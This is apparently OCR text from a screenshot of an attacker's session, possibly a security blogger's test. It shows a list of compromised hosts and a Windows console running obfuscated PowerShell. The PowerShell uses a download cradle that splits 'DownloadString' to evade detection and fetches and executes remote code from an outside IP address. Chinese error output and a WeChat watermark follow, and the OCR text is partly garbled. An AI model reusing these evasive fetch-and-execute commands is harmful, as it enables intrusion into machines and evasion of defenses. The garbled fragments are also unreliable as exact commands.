 external internal user computer note
17 4 192. 152 K DESKTOP-MHN5EK0
17 14 192. 152 K DESKTOP-MHN5EK0
17 14 192. 152 K DESKTOP-MHN5EK0
17 .14 192. .152 K DESKTOP-MHN5EK0
17 14 192. 9.152 K DESKTOP-MHN5EK0
C:\Windows\system32\cmd.exe - powershell.exe -nop -c "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''htt
t-1.txt'')'.Replace('123','adString');IEX ($c1+$c2)"
New-Object : 找不到“MemoryStream”的重载，参数计数为:“1399”。
所在位置 行:4 字符: 4
+ $s=New-Object IO.MemoryStream(,$var_c1+$var_c2);$a1='IEX (New-Object ...
+
+ CategoryInfo : InvalidOperation: (:) [New-Object], MethodException
+ FullyQualifiedErrorId : ConstructorInvokedThrowException,Microsoft.PowerShell.Commands.NewObjectCommand
NewObject : 无法将“NewObject”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确
保路径正确，然后再试一次。
所在位置 行:1 字符: 34
+ IEX (New-Object IO.StreamR-eader(NewObject IO.Compression.GzipStream( ...
+
+ CategoryInfo : ObjectNotFound: (NewObject:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\K>powershell.exe -nop -c "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http:/ tex
t-1.txt'')'.Replace('123','adString');IEX ($c1+$c2)"
使用“1”个参数调用“DownloadString”时发生异常:“远程服务器返回错误: (404) 未找到。”
所在位置 行:1 字符: 1
+ IEX(New-Object Net.WebClient).DownloadString('http://103.232.213.20:4 ...
+
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
C:\Users\K>powershell.exe -nop -c "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http:/ tex
t-1.txt'')'.Replace('123','adString');IEX ($c1+$c2)"
微信号: Dawn_Sec